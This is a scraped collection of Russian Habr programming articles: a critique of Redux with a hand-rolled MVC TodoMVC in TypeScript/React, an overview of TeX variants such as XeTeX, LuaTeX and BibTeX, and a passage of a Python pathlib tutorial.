
Надеюсь, вам понравилась эта статья! В механиках «ведьмачьего чутья» есть множество блестящих идей, а готовый результат очень правдоподобен.
[Предыдущие части анализа: [первая](https://habr.com/ru/post/422573/) и [вторая](https://habr.com/ru/post/437100/).]
|
https://habr.com/ru/post/450332/
| null |
ru
| null |
# Вам действительно нужен Redux?
Не так давно React позиционировал себя как "V in MVC". После [этого коммита](https://github.com/facebook/react/commit/c7868cc7411694a7fd3b80aea589e280e88d926c#diff-1a523bd9fa0dbf998008b37579210e12L12) маркетинговый текст изменился, но суть осталась той же: React отвечает за отображение, разработчик — за все остальное, то есть, говоря в терминах MVC, за Model и Controller.
Одним из решений для управления Model (состоянием) вашего приложения стал Redux. Его появление [мотивировано](https://redux.js.org/introduction/motivation) возросшей сложностью frontend-приложений, с которой не способен справиться MVC.
> Главный Технический Императив Разработки ПО — управление сложностью
>
>
>
> — [Совершенный код](https://www.ozon.ru/context/detail/id/138437220/)
Redux предлагает управлять сложностью с помощью предсказуемых изменений состояния. Предсказуемость достигается за счет [трех фундаментальных принципов](https://redux.js.org/introduction/three-principles):
* состояние всего приложения хранится в одном месте
* единственный способ изменить состояние — отправка Action'ов
* все изменения происходят с помощью чистых функций
Смог ли Redux побороть возросшую сложность и было ли с чем бороться?
MVC не масштабируется
---------------------
Redux вдохновлен [Flux'ом](https://facebook.github.io/flux/) — решением от Facebook. Причиной создания Flux, как [заявляют разработчики Facebook](https://www.infoq.com/news/2014/05/facebook-mvc-flux) ([видео](https://youtu.be/nYkdrAPrdcw?t=10m23s)), была проблема масштабируемости архитектурного шаблона MVC.
По описанию Facebook, связи объектов в больших проектах, использующих MVC, в конечном итоге становятся непредсказуемыми:
1. modelOne изменяет viewOne
2. viewOne во время своего изменения изменяет modelTwo
3. modelTwo во время своего изменения изменяет modelThree
4. modelThree во время своего изменения изменяет viewTwo и viewFour
О проблеме непредсказуемости изменений в MVC также написано в мотивации Redux'a. Картинка ниже иллюстрирует как видят эту проблему разработчики Facebook'а.

Flux, в отличии от описанного MVC, предлагает понятную и стройную модель:
1. View порождает Action
2. Action попадает в Dispatcher
3. Dispatcher обновляет Store
4. Обновленный Store оповещает View об изменении
5. View перерисовывается
Кроме того, используя Flux, несколько Views могут подписаться на интересующие их Stores и обновляться только тогда, когда в этих Stores что-нибудь изменится. Такой подход уменьшает количество зависимостей и упрощает разработку.

Реализация MVC от Facebook полностью отличается от оригинального MVC, который был широко распространен в Smalltalk-мире. Это отличие и является основной причиной заявления "MVC не масштабируется".
Назад в восьмидесятые
---------------------
MVC — это основной подход к разработке пользовательских интерфейсов в Smalltalk-80. Как Flux и Redux, MVC создавался для уменьшения сложности ПО и ускорения разработки. Я приведу краткое описание основных принципов MVC-подхода, более детальный обзор можно почитать [здесь](http://www.global-webnet.com/Adventures/Files/DescriptionOfMvcUi-KrasnerPope.pdf) и [здесь](http://www.math.sfedu.ru/smalltalk/gui/mvc.pdf).
Ответственности MVC-сущностей:
* Model — это центральная сущность, которая моделирует реальный мир и бизнес-логику, предоставляет информацию о своем состоянии, а также изменяет свое состояние по запросу из Controller'a
* View получает информацию о состоянии Model и отображает ее пользователю
* Controller отслеживает движение мыши, нажатие на кнопки мыши и клавиатуры и обрабатывает их, изменяя View или Model
А теперь то, что упустил Facebook, реализуя MVC — связи между этими сущностями:
* View может быть связана **только с одним** Сontroller'ом
* Сontroller может быть связан **только с одним** View
* Model **ничего не знает** о View и Controller и **не может их изменять**
* View и Controller подписываются на Model
* Одна пара View и Controller'а может быть подписана **только на одну** Model
* Model может иметь **много подписчиков** и оповещает всех их после изменения своего состояния
Посмотрите на изображение ниже. Стрелки, направленные от Model к Controller'у и View — это не попытки изменить их состояние, а оповещения об изменениях в Model.

Оригинальный MVC совершенно не похож на реализацию Facebook'a, в которой View может изменять множество Model, Model может изменять множество View, а Controller не образует тесную связь один-к-одному с View. Более того, Flux — это MVC, в котором роль Model играют Dispatcher и Store, а вместо вызова методов происходит отправка Action'ов.
React через призму MVC
----------------------
Давайте посмотрим на код простого React-компонента:
```
class ExampleButton extends React.Component {
render() { return (
console.log("clicked!")}>
Click Me!
); }
}
```
А теперь еще раз обратимся к описанию Controller'a в оригинальном MVC:
> Controller отслеживает движение мыши, нажатие на кнопки мыши и клавиатуры и обрабатывает их, изменяя View или Model
>
>
>
> Сontroller может быть связан **только с одним** View
Заметили, как Controller проник во View на третьей строке компонента? Вот он:
```
onClick={() => console.log("clicked!")}
```
Это идеальный Controller, который полностью удовлетворяет своему описанию. JavaScript сделал нашу жизнь легче, убрав необходимость самостоятельно отслеживать положение мыши и координаты в которых произошло нажатие. Наши React-компоненты превратились не просто во View, а в тесно связанные пары View-Controller.
Работая с React, нам остается только реализовать Model. React-компоненты смогут подписываться на Model и получать уведомления при обновлении ее состояния.
Готовим MVC
-----------
Для удобства работы с React-компонентами, создадим свой класс BaseView, который будет подписываться на переданную в props Model:
```
// src/Base/BaseView.tsx
import * as React from "react";
import BaseModel from "./BaseModel";
export default class extends React.Component {
protected model: Model;
constructor(props: any) {
super(props);
this.model = props.model
}
componentWillMount() { this.model.subscribe(this); }
componentWillUnmount() { this.model.unsubscribe(this); }
}
```
В этой реализации атрибут state всегда является пустым объектом, потому что мне он показался бесполезным. View может хранить свое состояние непосредственно в атрибутах экземпляра класса и при необходимости вызывать `this.forceUpdate()`, чтобы перерисовать себя. Возможно, такое решение является не самым лучшим, но его легко изменить, и оно не влияет на суть статьи.
Теперь реализуем класс BaseModel, который предоставляет возможность подписаться на себя, отписаться от себя, а также оповестить всех подписчиков об изменении состояния:
```
// src/Base/BaseModel.ts
export default class {
protected views: React.Component[] = [];
subscribe(view: React.Component) {
this.views.push(view);
view.forceUpdate();
}
unsubscribe(view: React.Component) {
this.views = this.views.filter((item: React.Component) => item !== view);
}
protected updateViews() {
this.views.forEach((view: React.Component) => view.forceUpdate())
}
}
```
Я реализую всем известный TodoMVC с урезанным функционалом, весь код можно посмотреть на [Github](https://github.com/Telichkin/react-without-redux/tree/master/todomvc/src).
TodoMVC является списком, который содержит в себе задачи. Список может находится в одном из трех состояний: "показать все задачи", "показать только активные задачи", "показать завершенные задачи". Также в список можно добавлять и удалять задачи. Создадим соответствующую модель:
```
// src/TodoList/TodoListModel.ts
import BaseModel from "../Base/BaseModel";
import TodoItemModel from "../TodoItem/TodoItemModel";
export default class extends BaseModel {
private allItems: TodoItemModel[] = [];
private mode: string = "all";
constructor(items: string[]) {
super();
items.forEach((text: string) => this.addTodo(text));
}
addTodo(text: string) {
this.allItems.push(new TodoItemModel(this.allItems.length, text, this));
this.updateViews();
}
removeTodo(todo: TodoItemModel) {
this.allItems = this.allItems.filter((item: TodoItemModel) => item !== todo);
this.updateViews();
}
todoUpdated() { this.updateViews(); }
showAll() { this.mode = "all"; this.updateViews(); }
showOnlyActive() { this.mode = "active"; this.updateViews(); }
showOnlyCompleted() { this.mode = "completed"; this.updateViews(); }
get shownItems() {
if (this.mode === "active") { return this.onlyActiveItems; }
if (this.mode === "completed") { return this.onlyCompletedItems; }
return this.allItems;
}
get onlyActiveItems() {
return this.allItems.filter((item: TodoItemModel) => item.isActive());
}
get onlyCompletedItems() {
return this.allItems.filter((item: TodoItemModel) => item.isCompleted());
}
}
```
Задача содержит в себе текст и идентификатор. Она может быть либо активной, либо выполненной, а также может быть удалена из списка. Выразим эти требования в модели:
```
// src/TodoItem/TodoItemModel.ts
import BaseModel from "../Base/BaseModel";
import TodoListModel from "../TodoList/TodoListModel";
export default class extends BaseModel {
private completed: boolean = false;
private todoList?: TodoListModel;
id: number;
text: string = "";
constructor(id: number, text: string, todoList?: TodoListModel) {
super();
this.id = id;
this.text = text;
this.todoList = todoList;
}
switchStatus() {
this.completed = !this.completed
this.todoList ? this.todoList.todoUpdated() : this.updateViews();
}
isActive() { return !this.completed; }
isCompleted() { return this.completed; }
remove() { this.todoList && this.todoList.removeTodo(this) }
}
```
К получившимся моделям можно добавлять любое количество View, которые будут обновляться сразу после изменений в Model. Добавим View для создания новой задачи:
```
// src/TodoList/TodoListInputView.tsx
import * as React from "react";
import BaseView from "../Base/BaseView";
import TodoListModel from "./TodoListModel";
export default class extends BaseView {
render() { return (
{
const enterPressed = e.which === 13;
if (enterPressed) {
this.model.addTodo(e.target.value);
e.target.value = "";
}
}}
/>
); }
}
```
Зайдя в такой View, мы сразу видим, как Controller (props onKeyDown) взаимодействует с Model и View, и какая конкретно Model используется. Нам не нужно отслеживать всю цепочку передачи props'ов от компонента к компоненту, что уменьшает когнитивную нагрузку.
Реализуем еще один View для модели TodoListModel, который будет отображать список задач:
```
// src/TodoList/TodoListView.tsx
import * as React from "react";
import BaseView from "../Base/BaseView";
import TodoListModel from "./TodoListModel";
import TodoItemModel from "../TodoItem/TodoItemModel";
import TodoItemView from "../TodoItem/TodoItemView";
export default class extends BaseView {
render() { return (
{this.model.shownItems.map((item: TodoItemModel) => )}
); }
}
```
И создадим View для отображения одной задачи, который будет работать с моделью TodoItemModel:
```
// src/TodoItem/TodoItemView.jsx
import * as React from "react";
import BaseView from "../Base/BaseView";
import TodoItemModel from "./TodoItemModel";
export default class extends BaseView {
render() { return (
- this.model.switchStatus()}
/>
{this.model.text}
this.model.remove()}/>
); }
}
```
TodoMVC готов. Мы использовали только собственные абстракции, которые заняли меньше 60 строк кода. Мы работали в один момент времени с двумя движущимися частями: Model и View, что снизило когнитивную нагрузку. Мы также не столкнулись с проблемой отслеживания функций через props'ы, которая быстро превращается в ад. А еще нам не пришлось создавать [фэйковые Container-компоненты](https://medium.com/@dan_abramov/smart-and-dumb-components-7ca2f9a7c7d0).
Что не так с Redux?
-------------------
Меня удивило, что найти истории с [негативным опытом](https://medium.com/@gianluca.guarini/things-nobody-will-tell-you-about-react-js-3a373c1b03b4) [использования Redux](https://codeburst.io/the-ugly-side-of-redux-6591fde68200) проблематично, ведь даже автор библиотеки [говорит](https://medium.com/@dan_abramov/you-might-not-need-redux-be46360cf367), что Redux подходит не для всех приложений. Если ваше frontend-приложения должно:
* уметь сохранять свое состояние в local storage и стартовать, используя сохраненное состояние
* уметь заполнять свое состояние на сервере и передавать его клиенту внутри HTML
* передавать Action'ы по сети
* поддерживать undo состояния приложения
То можете выбирать Redux в качестве паттерна работы с моделью, в ином случае стоит задуматься об уместности его применения.
Redux слишком сложный, и я говорю не про количество строк кода в репозитории библиотеки, а про те подходы к разработке ПО, которые он проповедует. Redux возводит indirection в [абсолют](https://medium.com/@dan_abramov/smart-and-dumb-components-7ca2f9a7c7d0), предлагая начинать разработку приложения с одних лишь Presentation Components и передавать все, включая Action'ы для изменения State, через props. Большое количество indirection'ов в одном месте [делает код сложным](https://jaysoo.ca/2015/11/21/avoid-unnecessary-indirection/). А создание переиспользуемых и настраиваемых компонентов в начале разработки приводит к [преждевременному обобщению](http://wiki.c2.com/?PrematureGeneralization), которое делает код еще более сложным для понимания и модификации.
Для демонстрации indirection'ов можно посмотреть на такой же TodoMVC, который расположен в официальном репозитории Redux. Какие изменения в State приложения произойдут [при вызове callback'а onSave](https://github.com/reactjs/redux/blob/master/examples/todomvc/src/components/TodoItem.js#L39), и в каком случае они произойдут?
**При отсутствии желания устраивать расследование самостоятельно, можно заглянуть под спойлер**1. `hadleSave` из `TodoItem` передается как props `onSave` в `TodoTextInput`
2. `onSave` вызывается при нажатии `Enter` или, если не передан props `newTodo`, на действие `onBlur`
3. `hadleSave` вызывает props `deleteTodo`, если заметка изменилась на пустую строку, или props `editTodo` в ином случае
4. props'ы `deleteTodo` и `editTodo` попадают в `TodoItem` из `MainSection`
5. `MainSection` просто проксирует полученные props'ы `deleteTodo` и `editTodo` в `TodoItem`
6. props'ы в `MainSection` попадают из контейнера `App` с помощью `bindActionCreator`, а значит являются диспетчеризацией action'ов из `src/actions/index.js`, которые обрабатываются в `src/reducers/todos.js`
И это простой случай, потому что callback'и, полученные из props'ов, оборачивались в дополнительную функциональность только 2 раза. В реальном приложении можно столкнуться с ситуацией, когда таких изменений гораздо больше.
При использовании оригинального MVC, понимать, что происходит с моделью приложения гораздо проще. [Такое же изменение заметки](https://github.com/Telichkin/react-without-redux/blob/master/todomvc/src/TodoItem/TodoItemView.tsx#L38) не содержит ненужных indirection'ов и инкапсулирует всю логику изменения в модели, а не размазывает ее по компонентам.
Создание Flux и Redux было мотивировано немасштабируемостью MVC, но эта проблема исчезает, если применять оригинальный MVC. Redux пытается сделать изменение состояния приложения предсказуемым, но водопад из callback'ов в props'ах не только не способствует этому, но и приближает вас к потере контроля над вашим приложением. Возросшей сложности frontend-приложений, о которой говорят авторы Flux и Redux, не было. Было лишь неправильное использование подхода к разработке. Facebook сам создал проблему и сам же героически ее решил, объявив на весь мир о "новом" подходе к разработке. Б**о**льшая часть frontend-сообщества последовала за Facebook, ведь [мы привыкли доверять авторитетам](https://ru.wikipedia.org/wiki/%D0%AD%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82_%D0%9C%D0%B8%D0%BB%D0%B3%D1%80%D1%8D%D0%BC%D0%B0). Но может настало время остановиться на мгновение, сделать глубокий вдох, отбросить хайп и дать оригинальному MVC еще один шанс?
UPD
---
Изменил изначальные `view.setState({})` на `view.forceUpdate()`. Спасибо, [kahi4](https://habrahabr.ru/users/kahi4/).
|
https://habr.com/ru/post/350850/
| null |
ru
| null |
# Разновидности TeX
#### Введение
Я не нашёл упоминаний на хабре про xetex, lualatex которые в кратком, сжатом виде рассказывали о том что это такое. Поэтому таким образом появилась данная идея: написать кратко об основных системах вёрcтки. И так начинаем по порядку.
#### TeX
TeX система компьютерной вёрстки, разработанная американским профессором информатики Дональдом Кнутом в целях создания компьютерной типографии. В неё входят средства для секционирования документов, для работы с перекрёстными ссылками. Многие считают TeX лучшим способом для набора сложных математических формул. В частности, из-за этих возможностей, TeX популярен в академических кругах, особенно среди математиков и физиков.[1]
Для тех кто хочет почитать про историю TeX она хорошо написана на википедии. После выпуска TeX, стали появляться различные системы, которые упрощали(ют) использование Tex, или преследуют определенные цели (например использования языка программирования в документе). На текущий момент добавление функционала TeX'а заморожен, по этой причине системы которые основаны на вёрстке не увеличивают функционал его, а используют его с помощью своих методов и возможностей. Теперь можно перейти ко следующей части статьи.
#### LaTeX
LaTeX — наиболее популярный набор макрорасширений (или макропакет) системы компьютерной вёрстки TeX, который облегчает набор сложных документов.[2]
Останавливаться на этом пункте я не вижу смысла, поскольку он достаточно хорошо освещён в других источниках.
#### XeTeX
Первый выпуск XeTeX состоялся в 2004 году, последняя версия появилась в сентябре 2010 года. Он использует Unicode. Позволяет использовать различные шрифты в системе, без настройки шрифтов TeX. Отдельной интересной особенностью является возможность использовать русскоязычные команды и макроопределения.[3]
Приведём пример использования XeTeX, который собирается с использованием
xelatex:
`\documentclass{article}
\usepackage{polyglossia}
\newcommand{\названиекоманды}[2]
{
Параметр 1: #1
Параметр 2: #2
}
\begin{document}
\fontspec{Times New Roman}{Текст написан с использованием Times New Roman}
\fontspec{Verdana}{Текст написан с использованием Verdana}
\названиекоманды{Первый параметр}{Второй параметр}
\end{document}`
#### LuaTeX
Когда я писал курсовую по статистике у меня были мысли: Как можно сформировать
таблицу, где пара соседних столбов высчитывалась? Конечно когда я увидел, что
есть LuaTeX сразу подумал: Я ведь мог написать, что-то вроде:
`\begin{table}
\directlua{
a={1,2,3}
b={1,2,3}
for x = 1,3
do
print(a[x].. " & "..b[x].." & ".. (a[x]+b[x]) .." \\")
end}
\end{table}`
К сожалению увы данный код не работает. Данный продукт находиться в разработке и не вышло ни одного стабильного релиза на текущий момент. В LuaTeX Reference говорится, что продукт не готов к production, и пользователи не могут рассчитывать ни на стабильность, ни на то, что текущая функциональность будет сохранена в следующих версиях. (The current version of LuaTEX is not meant for production and users cannot depend on stability, nor on functionality staying the same.) На текущий момент можно к примеру сделать так:
`... в теле документа ...
\directlua{
for x =1,10
do
tex.write(x*x)
end
}
... конец документа ...`
#### BibTex
BibTex позволяет отделить список источников в отдельный файл(ы), от непосредственного его формирования в LaTeX'е. Его использование не составляет проблем: создаётся файл с расширением bib, где описываются источники (статьи, издания книги и другие типы источников). Потом в документе пишутся две команды: \bibliographystyle{gost71u} \bibliography{filename}, где непосредственно указывается: в первом случае это стиль оформления(можно выбрать разные стили оформления, например: без сортировки, по гостам, сортировка по фамилиям авторов и другие), во втором случае указывается имя bib файла без расширения.
В качестве примера приведём оформление вымышленной книги:
`@Book{tag_vum,
author={Некий,вымышленный,персонаж and Фигзнаеткто,Ф.З.К.},
title={Мифическая книжка некоего мифического персонажа},
publisher={главное Юпитерское агенство},
year={12151 г. до н.э.},
address={Юпитер},
language={russian},
}`
При этом результат и последовательность вывода этих параметров будет зависеть от стиля указанного в соответствующей переменной. При первом использовании gost71u столкнулся с проблемой кодировки в bib файле, а так же проблемой, что не выводились инициалы автора. Решение нашёл на linux.org.ru. Оно заключалось в том, что бы в файле (к примеру gost71u.bst) заменить "{vv~}{ll}{~jj}{~f.}" на "{vv~}{ll}{~jj}{~ff}".[7] Когда искал решение для статьи нашёл мнение по данному решению: Так замена "{vv~}{ll}{~jj}{~f.}" на "{vv~}{ll}{~jj}{~ff}" убивает конвертацию из полного имени автора в bib файле в его инициалы в результирующем файле.[8]
#### ConTeXt
К сожалению мне не удалось найти много информации на русском по ConTeXt, а писать, что это система вёрстки я не вижу смысла. Поэтому если кому-нибудь захочется больше о нём узнать, то можете обратиться к литературе с номерами 9,10,11.
#### Omega
Омега является расширением для TeX, которая использует юникод, которая была написана John Plaice и Yannis Haralambous, после заморозки TeX в 1991 году. Она включает новый 16 битный юникод, а так же несколько шрифтов, которые широко охватывают алфавиты. В 2004 году на конференции TeX Users Group один из двух разработчиков John Plaice решил отойти (split off) к новому проекту, который ещё не опубликован, Haralambous продолжал работать над Омегой. LaTeX для Omega — lambda.
Хотя проект Омега был перспективным его разработка шла медленно, а функциональность в значительной мере не стабильной. Отдельный проект был начать с целью стабилизировать код и использовать с e-Tex, название которого Aleph, во главе с Giuseppe Bilotta. Latex версия Aleph называется Lamed.
Aleph больше не развивается, но большинство его функциональности была интегрирована в LuaTeX, новый проект который финансируется Университета Штата Колорадо (через ориентированный TeX Project by Idris Samawi Hamid) и NTG.Разработка LuaTeX началась в 2006 году, первая бета версия летом 2007. Это приемник Aleph и Pdftex, используя Lua как интегрированный лёгкий язык программирования. LuaTex разработан Taco Hoekwater.
Это довольно вольный перевод статьи с английской википедии.
#### Список литературы
[1] [ru.wikipedia.org/wiki/TeX](http://ru.wikipedia.org/wiki/TeX) — Статья про TeX
[2] [ru.wikipedia.org/wiki/LaTeX](http://ru.wikipedia.org/wiki/LaTeX) — Статья про LaTeX
[3] [ru.wikipedia.org/wiki/XeTeX](http://ru.wikipedia.org/wiki/XeTeX) — Статься про Xetex
[4] [www.ctan.org/tex-archive/systems/luatex/manual/luatexref-t.pdf](http://www.ctan.org/tex-archive/systems/luatex/manual/luatexref-t.pdf) — LuaTeX Reference (англ)
[5] [en.wikipedia.org/wiki/LuaTeX](http://en.wikipedia.org/wiki/LuaTeX) — Статься про LuaTeX (англ)
[6] [ru.wikipedia.org/wiki/BibTeX](http://ru.wikipedia.org/wiki/BibTeX) — Статья про BibTex
[7] [www.linux.org.ru/forum/general/1782585](http://www.linux.org.ru/forum/general/1782585) — Спорное решение проблемы с инициалами
[8] [www.linux.org.ru/news/opensource/3450354/page1#comment-3452929](http://www.linux.org.ru/news/opensource/3450354/page1#comment-3452929) — Мнение по поводу данного решения проблемы
[9] [en.wikipedia.org/wiki/ConTeXt](http://en.wikipedia.org/wiki/ConTeXt) — Статься про ConTexT (англ)
[10] [offline.computerra.ru/2006/634/263569](http://offline.computerra.ru/2006/634/263569/) — Введение в ConTEXt
[11] [sovety.blogspot.com/2008/09/context.html](http://sovety.blogspot.com/2008/09/context.html) — Знакомство с ConTeXt
[12] [en.wikipedia.org/wiki/Omega\_](http://en.wikipedia.org/wiki/Omega_)(TEX) — Статья по Омеге (англ)
**UPDATE 1:** Исправлен код xelatex
**UPDATE 2:** Исправлен перевод на предложенный в комментариях
|
https://habr.com/ru/post/114610/
| null |
ru
| null |
# Python Path — Как использовать модуль Pathlib (с примерами)
В каждой операционной системе существуют свои правила построения путей к файлам. Например, в Linux для путей используются прямые слэши (“/”), а в Windows — обратные слэши (“\”).
Это незначительное отличие может создать проблемы, если вы занимаетесь проектом и хотите, чтобы другие разработчики, работающие в разных операционных системах, могли дополнить ваш код.
К счастью, если вы пишете на Python, то с этой задачей успешно справляется модуль Pathlib. Он обеспечит одинаковую работу ваших путей к файлам в разных операционных системах. Кроме того, он предоставляет функциональные возможности и операции, которые помогут вам сэкономить время при обработке и манипулировании путями.
#### Необходимые условия
Pathlib по умолчанию поставляется с Python >= 3.4. Однако, если вы используете версию Python ниже 3.4, у вас не будет доступа к этому модулю.
### Как работает Pathlib?
Чтобы разобраться, как можно построить базовый путь с помощью Pathlib, давайте создадим новый файл Python `example.py` и поместим его в определенный каталог.
Откройте файл и введите следующее:
```
import pathlib
p = pathlib.Path(__file__)
print(p)
```
example.py
В данном примере мы импортируем модуль Pathlib. Затем создаем новую переменную `p`, чтобы сохранить путь. Здесь мы используем объект Path из Pathlib со встроенной в Python переменной под названием `__file__`. Эта переменная служит ссылкой на путь к файлу, в котором мы ее прописываем, а именно, `example.py`.
Если мы выведем `p`, то получим путь к файлу, в котором сейчас находимся:
```
/home/rochdikhalid/dev/src/package/example.py
```
Выше показано, что Pathlib создает путь к этому файлу, помещая этот конкретный скрипт в объект Path. Pathlib содержит множество объектов, таких как `PosixPath()` и `PurePath()`, о которых мы узнаем больше в следующих разделах.
Pathlib делит пути файловой системы на два разных класса, которые представляют два типа объектов пути: **Pure Path** и **Concrete Path**.
")Классы PurePath()Pure path предоставляет утилиты для обработки пути к файлу и манипулирования им без совершения операций записи, в то время как Concrete path позволяет производить обработку пути к файлу и выполнять операции записи.
Другими словами, Concrete path — это подкласс Pure path. Он наследует манипуляции от родительского класса и добавляет операции ввода/вывода, которые выполняют системные вызовы.
Pure path в Python
------------------
Pure path управляет путем к файлу на вашей машине, даже если он принадлежит другой операционной системе.
Допустим, вы работаете в Linux и хотите использовать путь к файлу Windows. Здесь объекты класса Pure path помогут вам обеспечить работу пути на вашей машине с некоторыми базовыми операциями, такими как создание дочерних путей или доступ к отдельным частям пути.
Но Pure path не сможет имитировать некоторые другие операции, такие как создание каталога или файла, потому что вы не находитесь в этой операционной системе.
### Как использовать Pure path
Как видно из приведенной выше диаграммы, Pure path состоит из трех классов, которые обрабатывают любой путь к файловой системе на вашем компьютере:
**PurePath()** — это корневой узел, который обеспечивает операции по обработке каждого объекта пути в Pathlib.
Когда вы инстанцируете `PurePath()`, он создает два класса для обработки путей Windows и других, отличных от Windows. `PurePath()` создает общий объект пути "agnostic path", независимо от операционной системы, в которой вы работаете.
```
In [*]: pathlib.PurePath('setup.py')
Out[*]: PurePosixPath('setup.py')
```
PurePath() в приведенном выше примере создает `PurePosixPath()`, поскольку мы предположили, что работаем на машине Linux. Но если вы создадите его на Windows, то получите что-то вроде `PureWindowsPath('setup.py')`.
**PurePosixPath()** — это дочерний узел PurePath(), реализованный для путей файловой системы, отличной от Windows.
```
In [*]: pathlib.PurePosixPath('setup.py')
Out[*]: PurePosixPath('setup.py')
```
Если вы инстанцируете `PurePosixPath()` в Windows, то не возникнет никакой ошибки, просто потому что этот класс не выполняет системных вызовов.
**PureWindowsPath()** — это дочерний узел `PurePath()`, реализованный для путей файловой системы Windows.
```
In [*]: pathlib.PureWindowsPath('setup.py')
Out[*]: PureWindowsPath('setup.py')
```
То же самое относится и к `PureWindowsPath()`, поскольку этот класс не предусматривает системных вызовов, следовательно, его инстанцирование не вызовет ошибок для других операционных систем.
### Свойства Pure path
Каждый подкласс в `PurePath()` предоставляет следующие свойства:
**PurePath().parent** выводит родительский класс:
```
In [*]: pathlib.PurePath('/src/goo/scripts/main.py').parent
Out[*]: PurePosixPath('/src/goo/scripts')
```
В примере выше мы используем свойство `.parent`, чтобы получить путь к логическому родителю `main.py`.
**PurePath().parents[]** выводит предков пути:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.parents[0]
Out[*]: PurePosixPath('/src/goo/scripts')
In [*]: p.parents[1]
Out[*]: PurePosixPath('/src/goo')
```
Вы всегда должны указывать индекс предка в квадратных скобках, как показано выше. В Python 3.10 и выше можно использовать срезы и отрицательные значения индекса.
**PurePath().name** предоставляет имя последнего компонента вашего пути:
```
In [*]: pathlib.PurePath('/src/goo/scripts/main.py').name
Out[*]: 'main.py'
```
В этом примере конечным компонентом пути является `main.py`. Таким образом, свойство `.name` выводит имя файла `main.py`, то есть **main** с суффиксом **.py**.
В свою очередь, PurePath().suffix предоставляет расширение файла последнего компонента вашего пути:
```
In [*]: pathlib.PurePath('/src/goo/scripts/main.py').suffix
Out[*]: '.py'
```
По сравнению со свойством `.name`, `.suffix` выводит расширение файла и исключает имя файла.
**PurePath().stem** выводит только имя конечного компонента вашего пути без суффикса:
```
In [*]: pathlib.PurePath('/src/goo/scripts/main.py').stem
Out[*]: 'main'
```
Как видно выше, свойство `.stem` исключает суффикс конечного компонента `main.p`y и предоставляет только имя файла.
### Методы Pure path
Каждый подкласс `PurePath()` предоставляет следующие методы:
**PurePath().is\_absolute()** проверяет, является ли ваш путь абсолютным или нет:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.is_absolute()
Out[*]: True
In [*]: o = pathlib.PurePath('scripts/main.py')
o.is_absolute()
Out[*]: False
```
Обратите внимание, что абсолютный путь состоит из корня и имени диска. В данном случае `PurePath()` не позволяет нам узнать имя диска.
Если вы используете `PureWindowsPath()`, то можете репрезентовать абсолютный путь, содержащий имя диска, как `PureWindowsPath('c:/Program Files')`.
**PurePath().is\_relative()** проверяет, принадлежит ли данный путь другому заданному пути или нет:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.is_relative_to('/src')
Out[*]: True
In [*]: p.is_relative_to('/data')
Out[*]: False
```
В данном примере заданный путь `/src` является частью или принадлежит пути `p`, в то время как другой заданный путь `/data` выдает `False`, поскольку он не имеет никакого отношения к пути `p`.
**PurePath().joinpath()** конкатенирует путь с заданными аргументами (дочерними путями):
```
In [*]: p = pathlib.PurePath('/src/goo')
p.joinpath('scripts', 'main.py')
Out[*]: PurePosixPath('/src/goo/scripts/main.py')
```
Обратите внимание, что нет необходимости добавлять слэши в заданные аргументы, так как метод `.joinpath()` делает это за вас.
**PurePath().match()** проверяет, соответствует ли путь заданному шаблону:
```
In [*]: pathlib.PurePath('/src/goo/scripts/main.py').match('*.py')
Out[*]: True
